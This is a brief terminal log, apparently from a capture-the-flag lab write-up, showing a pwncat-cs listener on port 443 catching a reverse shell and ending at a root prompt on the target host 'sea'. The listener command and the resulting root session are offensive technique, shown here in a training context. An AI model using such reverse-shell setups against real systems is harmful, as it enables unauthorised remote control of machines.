 [★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecati
Warning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[12:01:47] Welcome to pwncat 🐈! __main__.py:1
[12:02:18] received connection from 10.129.244.151:47728 bind.py:
[12:02:20] 10.129.244.151:47728: registered new host w/ db manager.py:9
(local) pwncat$ back
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
(remote) root@sea:/root/monitoring# whoami
root
(remote) root@sea:/root/monitoring#